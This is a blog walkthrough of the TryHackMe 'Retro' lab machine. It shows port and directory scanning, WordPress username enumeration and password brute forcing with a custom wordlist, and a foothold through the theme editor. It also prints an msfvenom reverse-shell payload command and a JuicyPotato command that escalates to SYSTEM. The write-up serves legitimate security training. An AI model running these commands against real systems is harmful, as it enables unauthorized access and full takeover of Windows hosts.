TryHackMe: Retro Writeup
Hello everyone, today I will share a write-up on how to solve the Retro machine from TryHackMe. Retro is rated as Hard on TryHackMe, but believe me, it is not that hard. Although there are already many write-ups on this machine, I hope there are some new methodologies that we can learn from this post.
Port Scanning
The first thing to do in pentesting or boot-to-root CTF is network enumeration, specifically port scanning, to enumerate all open ports and services running on those ports. I am using rustscan for detecting open port.
rustscan -a 10.10.189.122
nmap 10.10.189.122 -p80,3389 -sVC
We found an HTTP server running on port 80. Let's dive in.
Directory Scanning
feroxbuster -u http://10.10.189.122
Based on directory scanning, we found installed WordPress at /retro/ page.

Let's enumerate using WPScan.
wpscan --url http://10.10.189.122/retro/ --force --enumerate u
Okay, so we found that XML-RPC is enabled, which makes it possible to perform brute force attacks without getting locked out. Additionally, we found a valid username through enumeration: wade.
Foothold
Before performing a dictionary attack against the user wade, we can create custom wordlists using cewl.
cewl http://10.10.189.122/retro/ --depth 2 --min_word_length 4 --write wl.txt
And then, we can perform dictionary attack using our created custom wordlists.
wpscan --url http://10.10.189.122/retro/ --force --usernames wade --passwords wl.txt --max-threads 100
We found valid credentials from wpscan result.
We are in!
Shell as Local Service User
Once you have access to the WordPress admin, gaining shell access to the system is quite easy. There are several ways to do this, one of which is injecting malicious code through the Theme Editor.
- http://10.10.189.122/retro/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen
- http://10.10.189.122/retro/wp-content/themes/twentysixteen/404.php
Let's create more stable shell.
msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=4443 -f exe -e x86/shikata_ga_nai -o reverse-shell.exe
Upload to target, and then run the file to get shell.
Let's check our target system.
We have a service user with SeImpersonatePrivilege, and the system is running Microsoft Windows Server 2016 Standard. We can use Juicy Potato to gain a SYSTEM shell on the target.
Shell as SYSTEM
Upload JuicyPotato.exe to the target, prepare your listener, and run the exploit.
JuicyPotato.exe -l 6666 -p C:\inetpub\wwwroot\retro\wp-content\themes\twentysixteen\rev.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} is the CLSID, if above not working, you can try from this lists:
Reference
- https://github.com/ohpe/juicy-potato
- https://www.kali.org/tools/cewl/
- https://www.kali.org/tools/wpscan/
- https://github.com/epi052/feroxbuster
- https://github.com/RustScan/RustScan
- https://tryhackme.com/r/room/retro















Posting Komentar untuk "TryHackMe: Retro Writeup"
Posting Komentar
Silahkan tinggalkan komentar jika ada masukan, pertanyaan, kritik ataupun dukungan. Namun pastikan untuk berkomentar secara sopan.